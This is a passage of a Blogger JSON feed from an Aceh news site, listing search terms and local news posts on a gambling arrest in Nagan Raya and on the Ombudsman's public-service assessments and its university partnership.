Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Aceh?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Aceh"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Aceh\/-\/Aceh?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"93"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8523347714777148829"},"published":{"$t":"2024-06-24T19:27:00.000-07:00"},"updated":{"$t":"2024-06-24T22:07:46.906-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"12 Penjudi di Nagan Raya Ditangkap, Lima di Antaranya Pemain Judi Slot"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuka Makmue — Sat Reskrim Polres Nagan Raya berhasil mengamankan 12 orang yang diduga pemain judi atau maisir. Dari semua yang ditangkap, lima orang di antaranya adalah pemain judi online jenis slot, sedangkan tujuh orang lainnya pemain judi jenis sabung ayam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Nagan Raya AKBP Rudi Saeful Hadi, melalui Kasat Reskrim Iptu Vitra Ramadani membenarkan bahwa, pihaknya telah menangkap 12 pemain judi baik jenis sabung ayam maupun judi online jenis slot.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQiNTKuMy4dqb0R5cU5lkCiPgMgY4suTkJdMfmqO4DcoUI9U2f5XPa_eCdceaG50-EJgMaUcUdY5lHygMq2wlnYwU0lbVg7d6i1pMExiS2Nu_b-vXvr2PtsQ2djR9nDOqjcapIytsSVeZJ3IYZ_6umVU7ZdRce7ajqEcnF1bWFh_6yQaiapYqmOUSCDdDM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQiNTKuMy4dqb0R5cU5lkCiPgMgY4suTkJdMfmqO4DcoUI9U2f5XPa_eCdceaG50-EJgMaUcUdY5lHygMq2wlnYwU0lbVg7d6i1pMExiS2Nu_b-vXvr2PtsQ2djR9nDOqjcapIytsSVeZJ3IYZ_6umVU7ZdRce7ajqEcnF1bWFh_6yQaiapYqmOUSCDdDM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Benar, kita telah mengamankan 12 pemain judi baik itu judi online jenis slot maupun sabung ayam. ini adalah komitmen Polri, dalam hal ini Polres Nagan Raya dalam memberantas judi online maupun offline,” kata Vitra Ramadani, dalam keterangannya, Senin, 24 Juni 2024.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVitra mengatakan, ketujuh penjudi sabung ayam yang ditangkap adalah AN (29), AZ (46), RP (31), SI (47), TY (24), SS (48), dan MI (57). Bersama mereka juga ikut diamankan barang bukti berupa uang tunai sebanyak Rp3.328.000, tiga ekor ayam jantan, lima kisak atau tas ayam, satu ember cat, satu timba, lima unit handphone, tiga unit sepeda motor beserta kunci, satu STNK, dan lima dompet.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKemudian, sambung Vitra, terkait lima orang pemain judi online jenis slot yang ditangkap, dua di antaranya pemberkasan sudah lengkap atau P21, dan sedang proses tahap II ke Jaksa. Sedangkan tiga orang lainnya masih dalam penyidikan di Polres Nagan Raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Para pelaku dijerat Pasal 19 atau Pasal 18 Jo Pasal 22 Jo Pasal 6 Ayat (1) Qanun Aceh Nomor 6 Tahun 2014 tentang Hukum Jinayat diancam cambuk paling banyak 30 kali atau denda paling banyak 300 gram emas murni atau penjara paling lama 30 bulan,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EVitra menyebut, penangkapan yang dilakukan pihaknya merupakan upaya keras Polres Nagan Raya dalam memberantas praktik perjudian baik yang dimainkan secara online maupun offline, terlebih hal tersebut sangat meresahkan masyarakat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga mengimbau masyarakat agar tidak terlibat praktik perjudian dalam bentuk apapun dan mendukung upaya pemberantasan kejahatan demi terciptanya keamanan dan ketertiban, khususnya di Nagan Raya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8523347714777148829\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/06\/12-penjudi-di-nagan-raya-ditangkap-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8523347714777148829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8523347714777148829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/06\/12-penjudi-di-nagan-raya-ditangkap-lima.html","title":"12 Penjudi di Nagan Raya Ditangkap, Lima di Antaranya Pemain Judi Slot"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEioftwosj4b613u5aEAnGq8BuuHAV7eKlsVGd_y9dX7GF4sFi2JMTD349qyaYAODHgcNDnXJ3lWHI2yXZUOIX9DjMXdYjqNU2egrbUY2vEUzS9CKQlcOXG2PN8XFa4RrU2sJ8aX_dZK1yxphceky2oF0ZpcuBc4AWEjUcT-tIrJaRHNWlpB9xhLJwJVO5aX=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-6100109290006921978"},"published":{"$t":"2024-02-02T16:19:00.001-08:00"},"updated":{"$t":"2024-02-02T16:19:29.699-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ombudsman RI"}],"title":{"type":"text","$t":"Ombudsman RI Perwakilan Aceh Sampaikan Hasil Penilaian Kepatuhan dan Rencana Kerja "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh -- Ombudsman RI Perwakilan Aceh menyampaikan hasil penilaian kepatuhan tahun 2023 dan rencana kerja tahun 2024 dalam acara Ngulik (Ngopi Pelayanan Publik) bersama rekan-rekan media yang tergabung dalam Forum Wartawan Peduli Pelayanan Publik di di Kantor Ombudsman RI Perwakilan Aceh, Jumat, (2\/2\/2024).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Ombudsman RI Perwakilan Aceh Dian Rubianty mengatakan, diantara 7 Inisiatif Pemeriksaan Atas Prakarsa Sendiri (IAPS) yang dilakukan Ombudsman tahun 2023 di Aceh, 4 diantaranya merupakan tindak-lanjut yang sumber informasi dan identifikasi awal potensi maladministrasinya.\u0026nbsp; Informasi awalnya dari pemberitaan media. Informasi tersebut krusial dan menyangkut hajat hidup rakyat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXa-lA46Gy6kfGCAO77vhZ4W1z6sBgqd1Jiv4wx1lJ9UROTxxUNAxqr4UjJsCf1ZlWKc-GUwH8e8LeRHSqOsG4rA9A2aedLyB_tuhuvryo1MijqdI-ADbLrgv9ifTz7CWf9YrtGxhDuydK59yXUJb1QCSnGjHcsta5b4XeWYER_a4jZ5hS9mfxMzuXvD5A\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgXa-lA46Gy6kfGCAO77vhZ4W1z6sBgqd1Jiv4wx1lJ9UROTxxUNAxqr4UjJsCf1ZlWKc-GUwH8e8LeRHSqOsG4rA9A2aedLyB_tuhuvryo1MijqdI-ADbLrgv9ifTz7CWf9YrtGxhDuydK59yXUJb1QCSnGjHcsta5b4XeWYER_a4jZ5hS9mfxMzuXvD5A\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam sejumlah pengaduan yang disampaikan masyarakat, rekan-rekan media juga turut memberi informasi, bahkan mendampingi, sehingga masyarakat berani lapor. Jadi media adalah mitra kerja penting bagi Ombudsman, maka sinergitas dengan media tetap penting dalam pengawasan penyelenggaraan pelayanan publik,” ungkap Dian.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian, yang didampingi tiga Kepala Keasistenan Bidang Pencegahan, Bidang Penerimaan dan Verifikasi Laporan,\u0026nbsp; dan Bidang Pemeriksaan Laporan, juga menyampaikan hasil penilaian Opini Penyelenggaraan Pelayanan Publik tahun 2023.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada tingkat provinsi, SKPA yang dinilai adalah DPMPTSP, Dinas Pendidikan (DIsdik), Dinas Sosial (Dinsos), dan Dinas Kesehatan (Dinkes) serta RSUDZA. Sementara tingkat kabupaten\/kota\u0026nbsp; yang dinilai PTSP, Dukcapil, Disdik, Dinsos dan Dinkes, serta 2 Puskesmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAda 4 kabupaten\/kota tahun 2022 yang mendapat peringkat kepatuhan kualitas sedang (masuk kategori zona kuning) berdasarkan penilaian Ombudsman,\u0026nbsp; yaitu Kota Sabang, Kabupaten Aceh Besar, Kabupaten Aceh Jaya dan Kabupaten Simeulue.\u0026nbsp; “Tiga\u0026nbsp; diantaranya sudah masuk zona hijau,” ungkap Dian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan penilaian Ombudsman tahun 2023, Kabupaten Aceh Besar, Kota Sabang, dan Kabupaten Aceh Jaya sudah berhasil masuk zona hijau. Sementara Kabupaten Simeulue masih di zona kuning, namun dengan peningkatan nilai yang cukup signifikan, dari 57,03 menjadi 71,61.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDian menambahkan, penyelenggaraan pelayanan di daerah tidak bisa dibenahi tanpa dukungan semua pihak, karena itu dalam acara penganugrahan penghargaan yang dilaksanakan bersama Pemerintah Aceh akhir Januari lalu, Ombudsman mengharapkan dukungan Pj Gubernur bersama-sama memperhatikan daerah 3T dan daerah terjauh dari ibukota provinsi, seperti Aceh Tenggara, Gayo Lues, Singkil, dan Subussalam.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain Pemerintah Daerah, Ombudsman juga melaksanakan penilaian di Kantah dan Polres se Aceh. “Penyerahan hasil penilaian Opini Ombdusman akan dilaksanakan pada akhir Maret atau awal April,” ungkapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, Dian menyampaikan juga, ada 432 laporan yang diterima Ombudsman Aceh pada tahun 2023 dengan rincian\u0026nbsp; 108 berupa laporan masyarakat, 6 RCO (Reaksi Cepat Ombudsman), 7 IAPS, 254 konsultasi, serta selebihnya berupa tembusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Ngopi Pelayanan Publik ini, Ombudsman Aceh juga memaparkan\u0026nbsp; rencana kerja tahun 2024. Dalam hal ini, Ombudsman akan tetap menyelesaikan semua laporan masyarakat yang diterima, sesuai dengan aturan dan mekanisme kerja yang sudah ditetapkan. Di samping itu, di Keasistenan Bidang Pencegahan, akan dilakukan pengawasan tahunan rutin seperti pengawasan PPDB, pengawasan mudik, pengawasan haji dan lain-lain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Upaya jemput bola Ombudsman tahun ini melalui PVL OTS akan tetap dilakukan, baik dalam kota maupun di luar kota,“\u0026nbsp; ungkapnya. Selain itu, Dian menjelaskan, Keasistenan Bidang Penerimaan dan Verifikasi Laporan (PVL) akan melaksanakan PVL On The Spot (PVL OTS). Ombudsman akan hadir langsung di unit penyelenggaraan pelayanan publik untuk menerima laporan,\u0026nbsp; baik berbentuk pengaduan maupun konsultasi. Untuk di luar kota, akan fokus di daerah Barat Selatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam acara diskusi ini, disepakati akan nada pertemuan berbentuk diskusi tematik, sesuai dengan isu yang berkembang dalam masyarakat. “Kami ucapkan terima kasih rekan-rekan media terus bersedia menjadi rakan Ombudsman, bergerak bersama untuk mengawasi pelayanan publik,” pungkas Dian .\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6100109290006921978\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/02\/ombudsman-ri-perwakilan-aceh-sampaikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6100109290006921978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6100109290006921978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2024\/02\/ombudsman-ri-perwakilan-aceh-sampaikan.html","title":"Ombudsman RI Perwakilan Aceh Sampaikan Hasil Penilaian Kepatuhan dan Rencana Kerja "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh_K-b2Gpyticn_WpAY5VCjdLXhY5_Z3GqRgZj2yGNKBVI8amADWALJgqVUGvXbAAlZTPTG4cDeyXsXepctoQ_e09TsdD5hRojSr5ihzWCSxFRQllCMkrn1yVjAb0B9KkFpdJVV3dHNwm2lYp8ghceA6amT2BcHl7HsTu6O46J4ibskvZvhIFcoNNyKovkI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-749890821819523329"},"published":{"$t":"2024-01-26T07:06:00.000-08:00"},"updated":{"$t":"2024-01-26T07:07:46.463-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ombudsman RI"}],"title":{"type":"text","$t":"Ombudsman dan UIN Ar-Raniry Berkolaborasi Kawal Pelayanan Publik Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnMgL-pfUM67vMBUSXfuhs-3jG8FtNmHCvFUKUipqF-DzCRJ3E0rnlASvew4Iq8raqKU0gh6Fa1qKOkcXDAP_zkublvBnzIaSauWDNuzdxtPF-mGnBtWwTe--IE1n026ETNWvToQZWJyjAucuxEHB40pOzk6i9pSJam1I8zIpzIb4qaAYKWgbX8T9Im_FJ\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanda Aceh -- Anggota Pimpinan Ombudsman RI Dadan S Suharmawijaya dan Rektor UIN Ar-Raniry Prof Dr H Mujiburrahman M Ag menanda-tangani Memorandum of Understanding (MoU) antara Ombudsman RI dan Universitas Islam Negeri Ar-Raniry di Gedung Pascasarjana UIN Ar-Raniry (26\/01\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETurut hadir dalam acara ini Kepala Perwakilan Ombudsman 